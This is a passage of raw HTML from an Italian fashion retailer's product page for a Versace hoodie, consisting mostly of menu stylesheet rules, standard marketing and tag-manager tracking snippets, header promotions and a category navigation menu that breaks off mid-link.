!important}.xkp9ld1>a{font-size:10px;font-weight:500!important}.xkp9ld1>a{color:#000000 !important;background:#ffffff !important}.xkp9ld1:hover>a{color:#000000 !important;background:#ffffff !important}.xkp9ld1.active>a{color:#000000 !important;background:#ffffff !important}.p4sy6n6>a{font-size:10px;font-weight:500!important}.p4sy6n6>a{color:#000000 !important;background:#ffffff !important}.p4sy6n6:hover>a{color:#000000 !important;background:#ffffff !important}.p4sy6n6.active>a{color:#000000 !important;background:#ffffff !important}.vxd4617>a{font-size:10px;font-weight:500!important}.vxd4617>a{color:#000000 !important;background:#ffffff !important}.vxd4617:hover>a{color:#000000 !important;background:#ffffff !important}.vxd4617.active>a{color:#000000 !important;background:#ffffff !important}.fos167w>a{font-size:10px;font-weight:500!important}.fos167w>a{color:#000000 !important;background:#ffffff !important}.fos167w:hover>a{color:#000000 !important;background:#ffffff !important}.fos167w.active>a{color:#000000 !important;background:#ffffff !important}.j0hv1dn>a{font-size:10px;font-weight:500!important}.j0hv1dn>a{color:#000000 !important;background:#ffffff !important}.j0hv1dn:hover>a{color:#000000 !important;background:#ffffff !important}.j0hv1dn.active>a{color:#000000 !important;background:#ffffff !important}.cbwykdd>a{font-size:10px;font-weight:500!important}.cbwykdd>a{color:#000000 !important;background:#ffffff !important}.cbwykdd:hover>a{color:#000000 !important;background:#ffffff !important}.cbwykdd.active>a{color:#000000 !important;background:#ffffff !important}.s8drqoi>a{font-size:10px;font-weight:500!important}.s8drqoi>a{color:#000000 !important;background:#ffffff !important}.s8drqoi:hover>a{color:#000000 !important;background:#ffffff !important}.s8drqoi.active>a{color:#000000 !important;background:#ffffff !important}.b2ebb9b>a{font-size:10px;font-weight:500!important}.b2ebb9b>a{color:#000000 !important;background:#ffffff !important}.b2ebb9b:hover>a{color:#000000 !important;background:#ffffff !important}.b2ebb9b.active>a{color:#000000 !important;background:#ffffff !important}.p5kbewd>a{font-size:10px;font-weight:500!important}.p5kbewd>a{color:#000000 !important;background:#ffffff !important}.p5kbewd:hover>a{color:#000000 !important;background:#ffffff !important}.p5kbewd.active>a{color:#000000 !important;background:#ffffff !important}.v4ijxn3>a{font-size:12px;font-weight:800!important}.a0axynd>a{font-size:10px;font-weight:500!important}.a0axynd>a{color:#000000 !important;background:#ffffff !important}.a0axynd:hover>a{color:#000000 !important;background:#ffffff !important}.a0axynd.active>a{color:#000000 !important;background:#ffffff !important}.osa23wm>a{font-size:10px;font-weight:500!important}.osa23wm>a{color:#000000 !important;background:#ffffff !important}.osa23wm:hover>a{color:#000000 !important;background:#ffffff !important}.osa23wm.active>a{color:#000000 !important;background:#ffffff !important}.rwq8lc7>a{font-size:10px;font-weight:500!important}.rwq8lc7>a{color:#000000 !important;background:#ffffff !important}.rwq8lc7:hover>a{color:#000000 !important;background:#ffffff !important}.rwq8lc7.active>a{color:#000000 !important;background:#ffffff !important}.ej5rxqb>a{font-size:12px;font-weight:800!important}.lfvonoj>a{font-size:10px;font-weight:500!important}.lfvonoj>a{color:#000000 !important;background:#ffffff !important}.lfvonoj:hover>a{color:#000000 !important;background:#ffffff !important}.lfvonoj.active>a{color:#000000 !important;background:#ffffff !important}.fn1x8ak>a{font-size:10px;font-weight:500!important}.fn1x8ak>a{color:#000000 !important;background:#ffffff !important}.fn1x8ak:hover>a{color:#000000 !important;background:#ffffff !important}.fn1x8ak.active>a{color:#000000 !important;background:#ffffff !important}.xgmcnev>a{font-size:10px;font-weight:500!important}.xgmcnev>a{color:#000000 !important;background:#ffffff !important}.xgmcnev:hover>a{color:#000000 !important;background:#ffffff !important}.xgmcnev.active>a{color:#000000 !important;background:#ffffff !important}.yaefdly>a{font-size:10px;font-weight:500!important}.yaefdly>a{color:#000000 !important;background:#ffffff !important}.yaefdly:hover>a{color:#000000 !important;background:#ffffff !important}.yaefdly.active>a{color:#000000 !important;background:#ffffff !important}.grsgyuq>.mgz-element-inner,.h7gf0uh>.mgz-element-inner,.aq084yp>.mgz-element-inner,.f9al6hf>.mgz-element-inner,.ahrbxg5>.mgz-element-inner,.p6m9es8>.mgz-element-inner{padding:2.5px}.wuttlgi-s{text-align:center}.mgz-element.wuttlgi .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.bc3siey>a{padding:0 15px !important}.bc3siey>a{color:#000000 !important;background:#ffffff !important}.bc3siey:hover>a{color:#000000 !important;background:#ffffff !important}.bc3siey.active>a{color:#000000 !important;background:#ffffff !important}.fqoqccl>a{font-size:14px;font-weight:800!important}.fqoqccl>a{color:#000000 !important;background:#ffffff !important}.fqoqccl:hover>a{color:#000000 !important;background:#ffffff !important}.fqoqccl.active>a{color:#000000 !important;background:#ffffff !important}.kyyhd91>.mgz-element-inner{padding:2.5px}.demmboc>a{font-size:12px;font-weight:800!important}.mq90sar>a{font-size:10px;font-weight:500!important}.mq90sar>a{color:#000000 !important;background:#ffffff !important}.mq90sar:hover>a{color:#000000 !important;background:#ffffff !important}.mq90sar.active>a{color:#000000 !important;background:#ffffff !important}.yjnu65f>a{font-size:10px;font-weight:500!important}.yjnu65f>a{color:#000000 !important;background:#ffffff !important}.yjnu65f:hover>a{color:#000000 !important;background:#ffffff !important}.yjnu65f.active>a{color:#000000 !important;background:#ffffff !important}.y14akdq>a{font-size:10px;font-weight:500!important}.y14akdq>a{color:#000000 !important;background:#ffffff !important}.y14akdq:hover>a{color:#000000 !important;background:#ffffff !important}.y14akdq.active>a{color:#000000 !important;background:#ffffff !important}.u4eahu7>a{font-size:10px;font-weight:500!important}.u4eahu7>a{color:#000000 !important;background:#ffffff !important}.u4eahu7:hover>a{color:#000000 !important;background:#ffffff !important}.u4eahu7.active>a{color:#000000 !important;background:#ffffff !important}.wtnw6a5>a{font-size:10px;font-weight:500!important}.wtnw6a5>a{color:#000000 !important;background:#ffffff !important}.wtnw6a5:hover>a{color:#000000 !important;background:#ffffff !important}.wtnw6a5.active>a{color:#000000 !important;background:#ffffff !important}.odfgvmw>a{font-size:10px;font-weight:500!important}.odfgvmw>a{color:#000000 !important;background:#ffffff !important}.odfgvmw:hover>a{color:#000000 !important;background:#ffffff !important}.odfgvmw.active>a{color:#000000 !important;background:#ffffff !important}.m5lw31h>a{font-size:10px;font-weight:500!important}.m5lw31h>a{color:#000000 !important;background:#ffffff !important}.m5lw31h:hover>a{color:#000000 !important;background:#ffffff !important}.m5lw31h.active>a{color:#000000 !important;background:#ffffff !important}.hasg8y5>a{font-size:10px;font-weight:500!important}.hasg8y5>a{color:#000000 !important;background:#ffffff !important}.hasg8y5:hover>a{color:#000000 !important;background:#ffffff !important}.hasg8y5.active>a{color:#000000 !important;background:#ffffff !important}.b9ok1he>a{font-size:10px;font-weight:500!important}.b9ok1he>a{color:#000000 !important;background:#ffffff !important}.b9ok1he:hover>a{color:#000000 !important;background:#ffffff !important}.b9ok1he.active>a{color:#000000 !important;background:#ffffff !important}.qr2j6ve>a{font-size:10px;font-weight:500!important}.qr2j6ve>a{color:#000000 !important;background:#ffffff !important}.qr2j6ve:hover>a{color:#000000 !important;background:#ffffff !important}.qr2j6ve.active>a{color:#000000 !important;background:#ffffff !important}.favcqve>a{font-size:10px;font-weight:500!important}.favcqve>a{color:#000000 !important;background:#ffffff !important}.favcqve:hover>a{color:#000000 !important;background:#ffffff !important}.favcqve.active>a{color:#000000 !important;background:#ffffff !important}.w3lehby>a{font-size:10px;font-weight:500!important}.w3lehby>a{color:#000000 !important;background:#ffffff !important}.w3lehby:hover>a{color:#000000 !important;background:#ffffff !important}.w3lehby.active>a{color:#000000 !important;background:#ffffff !important}.nx0byk2>a{font-size:10px;font-weight:500!important}.nx0byk2>a{color:#000000 !important;background:#ffffff !important}.nx0byk2:hover>a{color:#000000 !important;background:#ffffff !important}.nx0byk2.active>a{color:#000000 !important;background:#ffffff !important}.glwcvme>a{font-size:10px;font-weight:500!important}.glwcvme>a{color:#000000 !important;background:#ffffff !important}.glwcvme:hover>a{color:#000000 !important;background:#ffffff !important}.glwcvme.active>a{color:#000000 !important;background:#ffffff !important}.kwk1muy>a{font-size:12px;font-weight:800!important}.hi7744r>a{font-size:10px;font-weight:500!important}.hi7744r>a{color:#000000 !important;background:#ffffff !important}.hi7744r:hover>a{color:#000000 !important;background:#ffffff !important}.hi7744r.active>a{color:#000000 !important;background:#ffffff !important}.nevwn4u>a{font-size:10px;font-weight:500!important}.nevwn4u>a{color:#000000 !important;background:#ffffff !important}.nevwn4u:hover>a{color:#000000 !important;background:#ffffff !important}.nevwn4u.active>a{color:#000000 !important;background:#ffffff !important}.kx3ts71>a{font-size:10px;font-weight:500!important}.kx3ts71>a{color:#000000 !important;background:#ffffff !important}.kx3ts71:hover>a{color:#000000 !important;background:#ffffff !important}.kx3ts71.active>a{color:#000000 !important;background:#ffffff !important}.yicy213>a{font-size:10px;font-weight:500!important}.yicy213>a{color:#000000 !important;background:#ffffff !important}.yicy213:hover>a{color:#000000 !important;background:#ffffff !important}.yicy213.active>a{color:#000000 !important;background:#ffffff !important}.yom8dh3>a{font-size:10px;font-weight:500!important}.yom8dh3>a{color:#000000 !important;background:#ffffff !important}.yom8dh3:hover>a{color:#000000 !important;background:#ffffff !important}.yom8dh3.active>a{color:#000000 !important;background:#ffffff !important}.c9fuq9p>a{font-size:10px;font-weight:500!important}.c9fuq9p>a{color:#000000 !important;background:#ffffff !important}.c9fuq9p:hover>a{color:#000000 !important;background:#ffffff !important}.c9fuq9p.active>a{color:#000000 !important;background:#ffffff !important}.dr6h4sc>a{font-size:12px;font-weight:800!important}.fxr6405>a{font-size:10px;font-weight:500!important}.fxr6405>a{color:#000000 !important;background:#ffffff !important}.fxr6405:hover>a{color:#000000 !important;background:#ffffff !important}.fxr6405.active>a{color:#000000 !important;background:#ffffff !important}.kup856f>a{font-size:10px;font-weight:500!important}.kup856f>a{color:#000000 !important;background:#ffffff !important}.kup856f:hover>a{color:#000000 !important;background:#ffffff !important}.kup856f.active>a{color:#000000 !important;background:#ffffff !important}.iv129oq>a{font-size:10px;font-weight:500!important}.iv129oq>a{color:#000000 !important;background:#ffffff !important}.iv129oq:hover>a{color:#000000 !important;background:#ffffff !important}.iv129oq.active>a{color:#000000 !important;background:#ffffff !important}.xru8akb>a{font-size:12px;font-weight:800!important}.wnkr6l2>a{font-size:10px;font-weight:500!important}.wnkr6l2>a{color:#000000 !important;background:#ffffff !important}.wnkr6l2:hover>a{color:#000000 !important;background:#ffffff !important}.wnkr6l2.active>a{color:#000000 !important;background:#ffffff !important}.mc8uduj>a{font-size:10px;font-weight:500!important}.mc8uduj>a{color:#000000 !important;background:#ffffff !important}.mc8uduj:hover>a{color:#000000 !important;background:#ffffff !important}.mc8uduj.active>a{color:#000000 !important;background:#ffffff !important}.nr7pun2>a{font-size:10px;font-weight:500!important}.nr7pun2>a{color:#000000 !important;background:#ffffff !important}.nr7pun2:hover>a{color:#000000 !important;background:#ffffff !important}.nr7pun2.active>a{color:#000000 !important;background:#ffffff !important}.gsf6qpp>a{font-size:10px;font-weight:500!important}.gsf6qpp>a{color:#000000 !important;background:#ffffff !important}.gsf6qpp:hover>a{color:#000000 !important;background:#ffffff !important}.gsf6qpp.active>a{color:#000000 !important;background:#ffffff !important}.xtt9r39>a{font-size:12px;font-weight:800!important}.xtt9r39>a{color:#000000 !important;background:#ffffff !important}.xtt9r39:hover>a{color:#000000 !important;background:#ffffff !important}.xtt9r39.active>a{color:#000000 !important;background:#ffffff !important}.hbi89uw>a{font-size:12px;font-weight:800!important}.crwf0mf>a{font-size:10px;font-weight:500!important}.crwf0mf>a{color:#000000 !important;background:#ffffff !important}.crwf0mf:hover>a{color:#000000 !important;background:#ffffff !important}.crwf0mf.active>a{color:#000000 !important;background:#ffffff !important}.gg7jemg>a{font-size:10px;font-weight:500!important}.gg7jemg>a{color:#000000 !important;background:#ffffff !important}.gg7jemg:hover>a{color:#000000 !important;background:#ffffff !important}.gg7jemg.active>a{color:#000000 !important;background:#ffffff !important}.vm8jnql>a{font-size:10px;font-weight:500!important}.vm8jnql>a{color:#000000 !important;background:#ffffff !important}.vm8jnql:hover>a{color:#000000 !important;background:#ffffff !important}.vm8jnql.active>a{color:#000000 !important;background:#ffffff !important}.vmxicy3>a{font-size:10px;font-weight:500!important}.vmxicy3>a{color:#000000 !important;background:#ffffff !important}.vmxicy3:hover>a{color:#000000 !important;background:#ffffff !important}.vmxicy3.active>a{color:#000000 !important;background:#ffffff !important}.sun8sbu>a{font-size:10px;font-weight:500!important}.sun8sbu>a{color:#000000 !important;background:#ffffff !important}.sun8sbu:hover>a{color:#000000 !important;background:#ffffff !important}.sun8sbu.active>a{color:#000000 !important;background:#ffffff !important}.r4qmrko>a{font-size:10px;font-weight:500!important}.r4qmrko>a{color:#000000 !important;background:#ffffff !important}.r4qmrko:hover>a{color:#000000 !important;background:#ffffff !important}.r4qmrko.active>a{color:#000000 !important;background:#ffffff !important}.rje28mr>a{font-size:10px;font-weight:500!important}.rje28mr>a{color:#000000 !important;background:#ffffff !important}.rje28mr:hover>a{color:#000000 !important;background:#ffffff !important}.rje28mr.active>a{color:#000000 !important;background:#ffffff !important}.rhwxumx>a{font-size:10px;font-weight:500!important}.rhwxumx>a{color:#000000 !important;background:#ffffff !important}.rhwxumx:hover>a{color:#000000 !important;background:#ffffff !important}.rhwxumx.active>a{color:#000000 !important;background:#ffffff !important}.gruky38>a{font-size:10px;font-weight:500!important}.gruky38>a{color:#000000 !important;background:#ffffff !important}.gruky38:hover>a{color:#000000 !important;background:#ffffff !important}.gruky38.active>a{color:#000000 !important;background:#ffffff !important}.ebwfrky>a{font-size:10px;font-weight:500!important}.ebwfrky>a{color:#000000 !important;background:#ffffff !important}.ebwfrky:hover>a{color:#000000 !important;background:#ffffff !important}.ebwfrky.active>a{color:#000000 !important;background:#ffffff !important}.wn2avla>a{font-size:12px;font-weight:800!important}.ng762b8>a{font-size:10px;font-weight:500!important}.ng762b8>a{color:#000000 !important;background:#ffffff !important}.ng762b8:hover>a{color:#000000 !important;background:#ffffff !important}.ng762b8.active>a{color:#000000 !important;background:#ffffff !important}.twgcbcr>a{font-size:10px;font-weight:500!important}.twgcbcr>a{color:#000000 !important;background:#ffffff !important}.twgcbcr:hover>a{color:#000000 !important;background:#ffffff !important}.twgcbcr.active>a{color:#000000 !important;background:#ffffff !important}.uum0wic>a{font-size:10px;font-weight:500!important}.uum0wic>a{color:#000000 !important;background:#ffffff !important}.uum0wic:hover>a{color:#000000 !important;background:#ffffff !important}.uum0wic.active>a{color:#000000 !important;background:#ffffff !important}.vvvodta>a{font-size:12px;font-weight:800!important}.hile83h>a{font-size:10px;font-weight:500!important}.hile83h>a{color:#000000 !important;background:#ffffff !important}.hile83h:hover>a{color:#000000 !important;background:#ffffff !important}.hile83h.active>a{color:#000000 !important;background:#ffffff !important}.soo2gr4>a{font-size:10px;font-weight:500!important}.soo2gr4>a{color:#000000 !important;background:#ffffff !important}.soo2gr4:hover>a{color:#000000 !important;background:#ffffff !important}.soo2gr4.active>a{color:#000000 !important;background:#ffffff !important}.xhex7tl>a{font-size:10px;font-weight:500!important}.xhex7tl>a{color:#000000 !important;background:#ffffff !important}.xhex7tl:hover>a{color:#000000 !important;background:#ffffff !important}.xhex7tl.active>a{color:#000000 !important;background:#ffffff !important}.l5i3uvu>a{font-size:10px;font-weight:500!important}.l5i3uvu>a{color:#000000 !important;background:#ffffff !important}.l5i3uvu:hover>a{color:#000000 !important;background:#ffffff !important}.l5i3uvu.active>a{color:#000000 !important;background:#ffffff !important}.yl8p8be-s{margin-bottom:50px !important}.ayiljlx>.mgz-element-inner,.aqt6ssa>.mgz-element-inner,.fx6ymyl>.mgz-element-inner,.eewje9h>.mgz-element-inner,.njodflq>.mgz-element-inner,.yl8p8be>.mgz-element-inner{padding:2.5px}.s3r5700-s{text-align:center}.mgz-element.s3r5700 .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.soltxwa > .item-submenu{width:500px !important}.soltxwa>a{padding:0 15px !important;font-size:14px}.soltxwa>a{color:#000000 !important;background:#ffffff !important}.soltxwa:hover>a{color:#000000 !important;background:#ffffff !important}.soltxwa.active>a{color:#000000 !important;background:#ffffff !important}.vmm05nx>a{font-size:14px}.gkxl0mr>a{font-size:14px}.gkxl0mr>a{color:#000000 !important;background:#ffffff !important}.lyro1qf>a{font-size:14px}.lyro1qf:hover>a{color:#000000 !important;background:#ffffff !important}.lyro1qf.active>a{color:#000000 !important;background:#ffffff !important}.bng7ksj>a{color:#000000 !important;background:#ffffff !important}.bng7ksj:hover>a{color:#000000 !important;background:#ffffff !important}.bng7ksj.active>a{color:#000000 !important;background:#ffffff !important}.yf0ff0f>a{font-size:14px}.yf0ff0f>a{color:#000000 !important;background:#ffffff !important}.g4rul4e>a{font-size:14px}.sdjt0oi>a{font-size:14px}.ss37tad>a{color:#000000 !important;background:#ffffff !important}.ss37tad:hover>a{color:#000000 !important;background:#ffffff !important}.ss37tad.active>a{color:#000000 !important;background:#ffffff !important}</style>                    <script type="text/javascript">
                        (function() {
                            window.sib = { equeue: [], client_key: "bqrnt000u4g6znkfo0bwm4ln" };
                            /* OPTIONAL: email for identify request*/
                            window.sib.email_id = "";
                            window.sendinblue = {}; for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) { (function(k) { window.sendinblue[k] = function() { var arg = Array.prototype.slice.call(arguments); (window.sib[k] || function() { var t = {}; t[k] = arg; window.sib.equeue.push(t);})(arg[0], arg[1], arg[2]);};})(j[i]);}var n = document.createElement("script"),i = document.getElementsByTagName("script")[0]; n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
                        })();
                    </script>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/images/loader-2.gif"}}'
        class="fullwidth wide-border header_absolute page-product-configurable gallery-float-right catalog-product-view product-felpa-da-uomo-versace-con-cappuccio-e-loghi-vers2f0021-nero page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDVXHW3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>





<div class="panel wrapper top-panel" style="display:none">
	<div class="panel header builder-panel">
		<div class="left-content">
					</div>
		<div class="right-content">
							<div data-role="switcher" class="admin__actions-switch pull-right">
											<input type="checkbox" class="admin__actions-switch-checkbox" value="0" id="active-fbuilder" onclick="setLocation('https://www.roncastyle.com/fbuilder/index/active/referrer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA%2C%2C/')"/>
										<label class="admin__actions-switch-label" for="active-fbuilder">
						<span class="admin__actions-switch-text" data-text-on="Sì" data-text-off="No"></span>
					</label>
				</div>
				<span class="builder-switcher-label pull-right">Active CMS Builder</span>
					</div>
	</div>
</div>
<div class="page-wrapper">    <div id="placeholder-header"></div>

    
<header class="page-header">



    
    





            <style type="text/css">  
  
@media (max-width:480px)  { 
    .logo-on-desk {   
     display: none;
}
#whatsappchat {
  display: none;
}
}

.post-info {
	display: none;
}

.btn.btn-default {
  background-color: #FFF !important;
  color: #000 !important;
}
.logo-pricipal {
  width: 350px;
}
.logo-dx {
  width: 150px;
}
.logo-on-desk {
  margin-top: -40px;
}
.sub-categories {
 
  text-transform: uppercase;
}

</style>
<div class="header-area header2 search-icon-popup minicart-slide active-sticky">
            <!-- Top Header -->
        <div class="top-header">
            <div class="frame-fluid">
                <div class="line">
                    <div class="col-6 col-des-4 col-tb-6 col-mb-12">
                        <!-- Static block: header_1_top_left_link -->
                                                    <center>
<p><a href="/spedizioni">Spedizione gratuita</a>  |  <a href="/resi">Reso gratuito</a>  |  <a href="/click-and-collect">Click &amp; collect</a></p>
</center><!--Identifier: header_1_top_left_link, Block Id: 97-->                                            </div>
                    <div class="col-6 col-des-4 col-tb-6 col-mb-12">
                        <!-- Static block: header_1_top_middle_block -->
                                                    <div class="top-middle-header">
                                <!--Identifier: , Block Id: -->                            </div>
                                            </div>
                    <div class="col-des-4 hidden-mb hidden-tb hidden-lg">
                        <div class="header-set customer-web-config">
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
       
  <div align="center" class="logo-on-desk"  style="
padding-top: 10px;" >
<p style="text-align: center;"><strong>Iscriviti alla Newsletter </strong>e ricevi il<strong> 10% di sconto!</strong></p>
<p style="text-align: center;"><strong>PROMO BRAND -20%</strong></p><!--Identifier: logo, Block Id: 126-->        </div>
        </div>
    
      
      
        <!-- Middle Header -->
        <div class="middle-header">
            <div class="frame-fluid">
                <div class="line">
                    <div class="col-mb-4 col-tb-4 col-des-2 d-flex align-items-center">
                        <button class="action nav-tg hidden-des"><img src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/images/hamburger-black.svg" alt="Toggle Menu"></button>
                                                    <div class=" hidden-tb hidden-mb">
                                    <a class="logo" href="https://www.roncastyle.com/" title="Ronca 1862">
        <img class="default-logo" src="https://www.roncastyle.com/media/logo/websites/1/logo-ronca-nero.png"
             alt="Ronca 1862"
             width="220"             height="33"        />
				    </a>
                            </div>
                                            </div>
                    <div class="col-mb-4 col-tb-4 hidden-des d-flex align-items-center justify-content-center">
                            <a class="logo" href="https://www.roncastyle.com/" title="Ronca 1862">
        <img class="default-logo" src="https://www.roncastyle.com/media/logo/websites/1/logo-ronca-nero.png"
             alt="Ronca 1862"
             width="220"             height="33"        />
				    </a>
 
                    </div>
                    <div
                        class="col-0 col-tb-4 col-des-8 menu-wrapper">
                                                <div class="menu-content menu-content-mb">
                            <ul class="data item title nav-tabs hidden-des"></ul><div class="data item  tab-content mgt-menu"><div id="main-Menucontent" class="tab-pane active"><div class="horizontal-menu mgt-menu"><style type="text/css">
   
    @media(min-width:950px) {
  .logoinmobile{
  display:none;
    
  }
  
</style>
    <nav class="navigation" data-action="navigation">
        <div class="logoinmobile">
            <img style="padding: 25px;" src="/media/wysiwyg/logo-ronca-nero_1.png">

        </div>
        <div id="ninjamenus1" class="ninjamenus  ninjamenus-horizontal ninjamenus-mobile-drilldown ninjamenus-desktop  ninjamenus-top" data-type="horizontal" data-mobile-type="drilldown" data-mage-init='{"ninjamenustop": {"id": "ninjamenus1","mobileBreakpoint": 1081, "stick": true}}'>
		<div class="drilldown-root ninjamenus1-drilldown-container">
		<div class="drilldown-root ninjamenus1-drilldown-root">
	    	<div class="magezon-builder magezon-builder-preload"><div class="fkhisem mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0"><a href="https://www.roncastyle.com/" ><span class="title">HOME</span> </a> </div><div class="p9ua8if mgz-element mgz-hidden-xl nav-item level0" data-icon="fas mgz-fa-home"><a href="https://www.roncastyle.com/" ><i class="item-icon fas mgz-fa-home "></i> <span class="title">HOME</span> </a> </div><div class="o8ilcad mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/donna" data-scrollto="#accordion-menu" ><span class="title">DONNA</span> </a> <div class="item-submenu mgz-element-inner o8ilcad-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">DONNA</div></div><div class="mvfg3i6 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner mvfg3i6-s"><div class="inner-content mgz-container"><div class="nvhuwk3 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner nvhuwk3-s"><div class="nge1bl0 mgz-element mgz-child mgz-element-single_image fotodonnamenu mgz-image-hovers"><div class="mgz-element-inner nge1bl0-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.roncastyle.com/media/wysiwyg/menugbl_donna_4.glb" alt="menugbl_donna_4" title="" /></div></div></div></div></div></div><div class="prtnnge mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner prtnnge-s"><div class="tjniy3u mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="ywrencl mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="ro9q8e9 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/abiti.html" ><span class="title">ABITI</span> </a> </div><div class="vgou1yr mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/giacche-e-completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="g2m48c3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="dl4oy8k mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="xrj7l73 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="g6rlvgk mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="yta94og mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/top.html" ><span class="title">TOP</span> </a> </div><div class="kraoe5k mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="q8s7fmu mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="sv0uyg6 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="sfqpbi3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="jngppri mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="imy69am mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner imy69am-s"><div class="cmt2y5d mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="fm2lkmh mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sandalo-con-tacco.html" ><span class="title">SANDALO CON TACCO</span> </a> </div><div class="wwr1b7v mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="tmluwr5 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="w91i6na mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="qsumc2w mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner qsumc2w-s"><div class="mgz-element-empty-space"></div></div></div><div class="uiuv39m mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="xjvm67i mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="iuhig0o mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="db3i1m9 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/portafogli.html" ><span class="title">PORTAFOGLI</span> </a> </div><div class="rcl02uc mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div><div class="wexn7nd mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner wexn7nd-s"><div class="xauvtu7 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="j6qnvvf mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="yf4fbbj mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-mano.html" ><span class="title">A MANO</span> </a> </div><div class="gc16j1q mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div><div class="xeeumtv mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-pochette.html" ><span class="title">A POCHETTE</span> </a> </div><div class="vmeihr3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/zaini.html" ><span class="title">ZAINI</span> </a> </div></div></div><div class="awuhcm5 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner awuhcm5-s"><div class="pq9ls3n mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="s5mw990 mgz-element nav-item"><a href="/donna.html?mgs_brand=622" 